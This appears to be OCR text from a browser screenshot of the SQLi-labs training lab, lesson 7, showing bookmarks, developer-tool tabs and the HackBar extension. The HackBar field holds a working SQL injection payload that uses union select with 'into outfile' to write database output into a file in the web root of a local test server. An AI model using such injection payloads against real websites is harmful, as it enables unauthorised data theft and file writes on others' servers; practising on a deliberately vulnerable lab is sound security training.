 Less-7 Dump into Outfile
Less-1 **Error Based- Strin
404 Not Found
127.0.0.1:8081/Less-7/?id=1')) union se
1
0
新手上路
vs2022(Visual Studi...
哔哩哔哩 (゜-゜)つロ ...
磁力多
水排序谜题_csuzhuc...
福州大学教务处
其他书签
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES
查看器
控制台
调试器
网络
性能
样式编辑器
内存
存储
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8081/Less-7/?id=1')) union select 1,2,database() into outfile '/var/www/sqlilabs/Less-
7/1.txt' --+
Post data
Referer
User Agent
Cookies
Add Header
Clear All